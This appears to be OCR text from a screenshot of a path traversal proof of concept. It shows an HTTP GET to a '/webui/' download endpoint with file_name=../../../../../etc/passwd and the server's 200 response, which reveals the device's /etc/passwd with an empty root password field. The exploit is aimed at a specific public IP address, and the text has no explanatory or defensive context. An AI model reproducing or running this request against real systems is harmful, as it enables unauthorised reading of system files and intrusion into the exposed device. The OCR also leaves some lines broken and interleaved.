 1 GET /webui/?file_name=../../../../../etc/passwd&
g=sys_dia_data_down HTTP/1.1
2 Host ? :
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="130", "Google Chrome";v="130",
"Not?A_Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16
17
1 HTTP/1.1 200 OK
远端地址:219.145.245.245:8443;
2 Set-Cookie: USGSESSID=0ba2137ad8ba82fc59e75ca2
总耗时:394ms;
HttpOnly
URL:https://219.145.245.245:844
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3/w...
4 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR
IND CNT"
5 Pragma: public
6 Cache-Control: private
7 Content-type: text/plain
8 Accept-Ranges: bytes
9 Content-Disposition: attachment; filename=../../../../../etc/passwd
10 Date: Tue, 29 Oct 2024 14:13:41 GMT
11 Server: lighttpd/1.4.39
12 Content-Length: 163
13
14 root::0:0:root:/:/bin/sh
15 nobody:x:0:0:nobody:/nonexistent:/bin/false
16 sshd::103:103::/var/run/sshd:/bin/sh
17 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh
18